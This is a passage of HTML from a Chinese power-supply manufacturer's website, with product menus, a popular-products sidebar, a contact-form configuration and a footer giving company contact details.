	<li id="menu-item-6567" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6567"><a href="https://www.wehopower.com/product-category/din-rail-power-supply/hdr-series-din-rail-power-supply/">HDR series Din rail power supply</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6568"><a href="https://www.wehopower.com/product_category/din-rail-power-supply/mdr-series-mini-din-rail-power-supply/">MDR Series Mini Din Rail Power Supply</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6569"><a href="https://www.wehopower.com/product-category/din-rail-power-supply/ndr-series-din-rail-power-supply/">NDR series Din rail power supply</a></li>
</ul>
</li>
<li id="menu-item-6570" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-6570"><a href="https://www.wehopower.com/product-category/security-power-supply/">Security Power Supply</a>
<ul class="sub-menu">
	<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6571"><a href="https://www.wehopower.com/product_category/security-power-supply/sc-series-for-battery-charger-power-supply/">SC series for Battery Charger power supply</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6572"><a href="https://www.wehopower.com/product_category/security-power-supply/ad-series-ups-power-supply/">AD Series UPS Power Supply</a></li>
</ul>
</li>
<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-6573"><a href="https://www.wehopower.com/product_category/led-driver/">LED Driver</a>
<ul class="sub-menu">
	<li id="menu-item-6574" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6574"><a href="https://www.wehopower.com/product-category/led-driver/xlg-waterproof-series/">XLG Waterproof Series</a></li>
	<li id="menu-item-6575" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6575"><a href="https://www.wehopower.com/product_category/led-driver/lpv-series-plastic-waterproof-power-supply/">LPV Series Plastic Waterproof Power Supply</a></li>
	<li id="menu-item-6576" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6576"><a href="https://www.wehopower.com/product_category/led-driver/lpv-series-waterproof-power-supply/">LPV Series Waterproof Power Supply</a></li>
</ul>
</li>
<li id="menu-item-6577" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6577"><a href="https://www.wehopower.com/product_category/power-inverter/">Power Inverter</a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6578"><a href="https://www.wehopower.com/product_category/dc-dc-converter/">DC-DC Converter</a></li>
<li id="menu-item-6580" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6580"><a href="https://www.wehopower.com/product-category/power-adaptar/">Power Adaptar</a></li>
                    </ul>
                </div>
                <div class="aside-news-list">
                    <h2>Popular Products</h2>
                                                             
                    <!-- <div class="col-md-4 col-sm-4 col-xs-12 solu-list mb30"> -->
                        <a href="https://www.wehopower.com/product/stv-2000-power-supply-unit-adjustable-0-30v10-65a2000w">
                            <div class="col-md-4 img-box">
                                                                <img class="img-responsive" width="500" height="350" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/12/STV-2000-Power-Supply-Unit-Adjustable-0-30V10-65A2000W-2.png?quality=85&strip=all" alt="STV-2000 Power Supply Unit Adjustable 0-30V,10-65A,2000W">
                                                            </div>
                            <div class="col-md-8 news-text">
                                <h3 class="news-title">STV-2000 Power Supply Unit Adjustable 0-30V,10-65A,2000W</h3>
								<span class="news-time">Dec 03, 2025</span>
                            </div>
                            <div class="clearfix"></div>
                        </a>
                    <!-- </div> -->
                                         
                    <!-- <div class="col-md-4 col-sm-4 col-xs-12 solu-list mb30"> -->
                        <a href="https://www.wehopower.com/product/psc-500-12v-24v-ac-to-dc-ups-3-years-warranty-switching-power-supply">
                            <div class="col-md-4 img-box">
                                                                <img class="img-responsive" width="500" height="350" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/10/PSC-500-12V-24V-Ac-to-Dc-Ups-3-Years-Warranty-Switching-Power-Supply.jpg?quality=85&strip=all" alt="PSC-500 12V 24V Ac to Dc Ups 3 Years Warranty Switching Power Supply">
                                                            </div>
                            <div class="col-md-8 news-text">
                                <h3 class="news-title">PSC-500 12V 24V Ac to Dc Ups 3 Years Warranty Switching Power Supply</h3>
								<span class="news-time">Oct 29, 2025</span>
                            </div>
                            <div class="clearfix"></div>
                        </a>
                    <!-- </div> -->
                                         
                    <!-- <div class="col-md-4 col-sm-4 col-xs-12 solu-list mb30"> -->
                        <a href="https://www.wehopower.com/product/cw-500-48-intelligent-power-module">
                            <div class="col-md-4 img-box">
                                                                <img class="img-responsive" width="500" height="350" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/10/battery-charger-intelligent-power-module-CW-500-48.jpg?quality=85&strip=all" alt="CW-500-48 Intelligent Power Module">
                                                            </div>
                            <div class="col-md-8 news-text">
                                <h3 class="news-title">CW-500-48 Intelligent Power Module</h3>
								<span class="news-time">Oct 25, 2025</span>
                            </div>
                            <div class="clearfix"></div>
                        </a>
                    <!-- </div> -->
                                         
                    <!-- <div class="col-md-4 col-sm-4 col-xs-12 solu-list mb30"> -->
                        <a href="https://www.wehopower.com/product/edr-480-480w-ac-to-dc-din-rail-power-supply">
                            <div class="col-md-4 img-box">
                                                                <img class="img-responsive" width="500" height="350" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/09/EDR-480-480W-AC-to-DC-Din-Rail-Power-Supply.png?quality=85&strip=all" alt="EDR-480 480W AC to DC Din Rail Power Supply">
                                                            </div>
                            <div class="col-md-8 news-text">
                                <h3 class="news-title">EDR-480 480W AC to DC Din Rail Power Supply</h3>
								<span class="news-time">Sep 02, 2025</span>
                            </div>
                            <div class="clearfix"></div>
                        </a>
                    <!-- </div> -->
                                         
                    <!-- <div class="col-md-4 col-sm-4 col-xs-12 solu-list mb30"> -->
                        <a href="https://www.wehopower.com/product/xlg-1500-waterproof-ac-to-dc-led-driver-2">
                            <div class="col-md-4 img-box">
                                                                <img class="img-responsive" width="500" height="350" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/08/XLG-1500.png?quality=85&strip=all" alt="XLG-1500 Waterproof AC to DC Led Driver">
                                                            </div>
                            <div class="col-md-8 news-text">
                                <h3 class="news-title">XLG-1500 Waterproof AC to DC Led Driver</h3>
								<span class="news-time">Aug 19, 2025</span>
                            </div>
                            <div class="clearfix"></div>
                        </a>
                    <!-- </div> -->
                                         
                    <!-- <div class="col-md-4 col-sm-4 col-xs-12 solu-list mb30"> -->
                        <a href="https://www.wehopower.com/product/xlg-2000-waterproof-ac-to-dc-led-driver">
                            <div class="col-md-4 img-box">
                                                                <img class="img-responsive" width="500" height="350" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/08/XLG-2000.png?quality=85&strip=all" alt="XLG-2000 Waterproof Ip68 AC to DC Led Power Supply">
                                                            </div>
                            <div class="col-md-8 news-text">
                                <h3 class="news-title">XLG-2000 Waterproof Ip68 AC to DC Led Power Supply</h3>
								<span class="news-time">Aug 19, 2025</span>
                            </div>
                            <div class="clearfix"></div>
                        </a>
                    <!-- </div> -->
                                                            <div class="clearfix"></div>
					<div class="contact-form">
						 <h2>Contact us</h2>
						<noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"Send us a message","created_at":"2016-08-24 16:39:20","form_title":"Contact Me","default_label_pos":"above","show_title":"1","clear_complete":"1","hide_complete":"1","logged_in":"0","key":"","conditions":[],"wrapper_class":"","element_class":"","add_submit":"1","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["name","email","phone_1699260119365","message","recaptcha_1710382961477","submit","super_user_address","super_user_ip","super_ads_options"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","allow_public_link":0,"embed_form":"","form_title_heading_level":"3","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label_styles_display":"","label_styles_padding":"","label_styles_margin":"","label_styles_font-size":"","label_styles_width":"","label_styles_height":"","label_styles_color":"","label_styles_border-color":"","label_styles_border-style":"","label_styles_border":"","label_styles_background-color":"","wrap_styles_advanced":"","wrap_styles_show_advanced_css":0,"wrap_styles_float":"","wrap_styles_display":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_font-size":"","wrap_styles_width":"","wrap_styles_height":"","wrap_styles_color":"","wrap_styles_border-color":"","wrap_styles_border-style":"","wrap_styles_border":"","wrap_styles_background-color":"","custom_mask":"","mask":"","disable_browser_autocomplete":"","desc_text":"","help_text":"","admin_label":"","disable_input":"","manual_key":"","input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","container_class":"","element_class":"","wrapper_class":"","default":"","placeholder":"","required":1,"label_pos":"above","created_at":"2016-08-24 16:39:20","type":"textbox","key":"name","label":"Name","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","field_label":"Name","field_key":"name","custom_name_attribute":"","personally_identifiable":"","value":"","id":8,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Email","key":"email","type":"email","created_at":"2016-08-24 16:39:20","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","field_label":"Email","field_key":"email","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":9,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"phone","label":"Phone","key":"phone_1699260119365","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":12,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"Message","key":"message","type":"textarea","created_at":"2016-08-24 16:39:20","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","field_label":"Message","field_key":"message","value":"","drawerDisabled":false,"id":10,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"","type":"recaptcha","container_class":"","element_class":"","size":"visible","key":"recaptcha_1710382961477","drawerDisabled":false,"id":74,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs","theme":"light","lang":false},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","label":"Submit","key":"submit","type":"submit","created_at":"2016-08-24 16:39:20","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","field_label":"Submit","field_key":"submit","admin_label":"","id":11,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"hidden","label":"user_address","key":"super_user_address","default":"","admin_label":"super_user_address","nicename":"user_address","drawerDisabled":"","saved":false,"manual_key":true,"field_label":"user_address","field_key":"super_user_address","id":61,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"user_ip","key":"super_user_ip","default":"","admin_label":"super_user_ip","manual_key":true,"drawerDisabled":false,"saved":false,"nicename":"user_ip","field_label":"user_ip","field_key":"super_user_ip","id":62,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","label":"ads_options","type":"hidden","key":"super_ads_options","default":"","admin_label":"super_ads_options","drawerDisabled":false,"manual_key":true,"saved":false,"nicename":"ads_options","field_label":"ads_options","field_key":"super_ads_options","id":80,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        					</div>
             </div>
            </div>
            <div class="clearfix"></div>
        </div>
        
        
    </div>
</div>


</div>
<footer>
    <style>
        .footLi span,.footLi i{color: var(--c1);}
        .footLi svg,.footLi path{fill:var(--c1) ;}
    </style>
    <div class="footLi">
        <div class="row" style="display: flex; width:100%; justify-content: center; align-items: center;">
            <div class="col-md-3">
                <a href="/cdn-cgi/l/email-protection#7205171a1d32111a1c051a5c111d1f" class="ht_contact ht_email">
                    <i style=";margin-top:12px;font-size:30px" class="fa fa-fw fa-envelope"></i>
                </a>
                <span>E-mail</span>
            </div>
            <!--<div class="col-md-3">-->
            <!--    <a href="https://api.whatsapp.com/send?l=en&phone=8615869492061" target="_blank">-->
            <!--        <i class="fa fa-whatsapp" aria-hidden="true" style=";margin-top:10px;;font-size:37px"></i>-->
            <!--    </a>-->
            <!--    <span>whatsapp</span>-->
            <!--</div>-->
            <div class="col-md-3 fancybox1">
                <i class="fa fa-fax" aria-hidden="true" style=";margin-top:5px;font-size:30px"></i>
                <span>Inquiry</span>
            </div>
			<div class="col-md-3">
                <a href="https://api.whatsapp.com/send/?phone=8615869492061&text&type=phone_number&app_absent=0" target="_blank" style="font-size:unset;padding-right:unset;width:unset;height:unset;">
                    <i class="fa fa-whatsapp" aria-hidden="true" style=";margin-top:5px;font-size:36px"></i>
                <span>Whatsapp</span>
                </a>
            </div>
            <div class="col-md-3">
                <a href="javascript:scrollTo(0,0)">
                    <svg style="width: 34px;height: 34px;margin-top: 9px;" t="1709188504435" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4390" width="32" height="32">
                        <path d="M511.99872 0C229.23008 0 0 229.23136 0 512c0 282.76992 229.23008 512 512 512 282.7712 0 512-229.23008 512-512C1024 229.23136 794.76992 0 511.99872 0zM743.37024 604.99968c-8.61696 0-16.47744-3.49312-22.1376-9.13792L542.752 417.46176l0 414.38592c0 17.24544-13.98528 31.2448-31.24608 31.2448-17.27744 0-31.27552-14.00064-31.27552-31.2448l0-0.02944L480.2304 418.432 303.33952 595.3408c-5.7088 5.96736-13.7536 9.67552-22.67904 9.67552-17.35168 0-31.41376-14.06208-31.41376-31.4304 0-8.6144 3.49184-16.43008 9.09312-22.0928l230.90816-230.9376c5.72288-6.03136 13.76768-9.81504 22.74048-9.81504 8.8128 0 16.79872 3.67744 22.47552 9.53856L765.61408 551.4624l0 0.02944c5.64736 5.6448 9.13792 13.47712 9.13792 22.12224C774.752 590.95296 760.70656 604.99968 743.37024 604.99968zM772.9216 281.8624 251.07712 281.8624c-17.2608 0-31.27552-14.03008-31.27552-31.2768 0-17.2928 14.01472-31.27808 31.27552-31.27808l521.84576 0c17.25952 0 31.27808 13.98528 31.27808 31.27808C804.19968 267.83104 790.1824 281.8624 772.9216 281.8624z" fill="#e6e6e6" p-id="4391"></path>
                    </svg>
                </a>
                <span>Top</span>
            </div>
			
        </div>
    </div>
    <!-- <div class="logo"> <img src="/wp-content/themes/weho/images/logo.png" alt="logo"> </div> -->
    <div class="container-fluid">
        <div class="row footer-box1">
            <div class="foot-link1 col-md-3">
                <img class="img-fluid" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/04/WEHOLogo.png?quality=85&strip=all" alt="" style="max-width:260px">
                <p class="mt-5">Zhejiang Weihao Electronic Co., Ltd is specializing in research, Development and production of Switching Power Supply,Sensor,Temperature Controller,Power Inverter,DC Converter,Power Adapter.</p>
                <div class="software mt-5">
                    <ul class="soft-icon">
                        <li style="white-space: wrap;"> <span> </span></li>
                        <li> <a href="https://www.facebook.com/ledpowersupply" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> </li>
                        <li> <a href="https://twitter.com/SarayuWeHo" target="_blank"> <i class="fa fa-twitter" aria-hidden="true"></i> </a> </li>
                        <li> <a href="https://www.linkedin.com/in/sara-yu-18037395/" target="_blank"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a> </li>
                        <li> <a href="https://www.instagram.com/sarayuweho/" target="_blank"> <i class="fa fa-instagram" aria-hidden="true"></i> </a> </li>
                    </ul>
                </div>
            </div>
            <div class="foot-link1 col-md-3">
                <h4>Application</h4>
                <ul> <li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-641"><a href="https://www.wehopower.com/new-energy">Renewable energy sources</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6215"><a href="https://www.wehopower.com/mediacl">Mediacl</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-640"><a href="https://www.wehopower.com/led-lighting">LED Lighting</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-642"><a href="https://www.wehopower.com/led-display">LED Display</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-639"><a href="https://www.wehopower.com/industrial-automation">Industrial Machinery &#038; Equipment</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-638"><a href="https://www.wehopower.com/electric-vehicle-charging-station">Electric Vehicle Charging Station</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://www.wehopower.com/telecom-systems">Food &#038; Beverage</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-643"><a href="https://www.wehopower.com/parking-access-control">Building Automation</a></li>
 <li><a href="/solution">More >></a></li>
                </ul>
            </div>
            <div class="foot-link1 col-md-3">
                <h4>Products</h4>
                <ul> <li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-408"><a href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/">Enclosed Switching Power Supply</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-409"><a href="https://www.wehopower.com/product_category/led-driver/">LED Driver</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-407"><a href="https://www.wehopower.com/product_category/din-rail-power-supply/">Din Rail Power Supply</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-410"><a href="https://www.wehopower.com/product-category/security-power-supply/">Security Power Supply</a></li>
<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-3246"><a href="https://www.wehopower.com/product_category/power-inverter/">Power Inverter</a></li>
<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-3515"><a href="https://www.wehopower.com/product_category/dc-dc-converter/">DC-DC Converter</a></li>
 <li><a href="/products">More >></a></li>
                </ul>
            </div>

            <div class="foot-link1 col-md-3 foot-about">
                <h4>Quick Contact</h4>
                <ul>
                    <li style="white-space: wrap;">If you have any questions or need help,feel free to contact with our team.</li>
                    <li><i class="bi bi-telephone"></i> &nbsp;&nbsp;0086-577-61777088</li>
                    <li><i class="bi bi-printer"></i> &nbsp;&nbsp;0086-577-61777072</li>
                    <li><i class="bi bi-envelope"></i> &nbsp;&nbsp;<a href="/cdn-cgi/l/email-protection#413624292e0122292f36296f222e2c"><span class="__cf_email__" data-cfemail="5225373a3d12313a3c253a7c313d3f">[email&#160;protected]</span></a></li>
                    <li style="white-space: wrap;"><i class="bi bi-geo-fill"></i> &nbsp;&nbsp;101-1, Building 8, No. 176 YanyunRoad,Dongtou District,Wenzhou ,Zhejiang, China</li>
                </ul>
            </div>

            <!-- <div class="contact col-md-2 " id="Contact">
                <h4> </h4>
                <ul>
                    <li> <img src="/wp-content/themes/weho/images/qrcode.jpg" style="width: 100%;"></li>
                </ul>
                <div class="e-form">  </div>
            </div> -->
            <div class="clearfix"></div>
        </div>
        <div class="row crWrapper">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center pt-2" style="border-top: 1px solid #53677D;color: #96A5B6;">
                <p class="copyright text-center" style="color: #96A5B6;">Copyright &copy; 2026 Zhejiang Weihao Electronic Co., Ltd, <a href="https://www.junj.cn/" target="_blank" class="junjie" style="color: #96A5B6;">SUPPORT BY:JUNJ</a> <a href="https://www.wehopower.com/privacy-policy/" target="_blank" class="Privacy Policy" style="color: #96A5B6;">Privacy Policy</a> </p>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
</footer>

 <!-- <div class="to-email"> <a href="/contact"><i class="fa fa-envelope-o" aria-hidden="true"></i></a> </div> -->
<div class="Floating-sidebar"> <span class="tb-right"><i class="fa fa-angle-double-right"></i></span>
    <ul>
        <li class="wechat"><a><i class="fa fa-wechat"></i><img src="/wp-content/themes/weho/images/qrcode.jpg?v=2" alt="qrcode"></a></li>
        <!--<li><a href="https://api.whatsapp.com/send?l=en&phone=8615869492061" target="_blank"><i class="fa fa-whatsapp"></i></a></li>-->
        <!--<li><a href="skype:anniechina3?chat" target="_blank"><i class="fa fa-skype"></i></a></li>-->
        <li><a href="/cdn-cgi/l/email-protection#3245575a5d72515a5c455a1c515d5f" target="_blank"><i class="fa fa-envelope-open-o"></i></a></li>
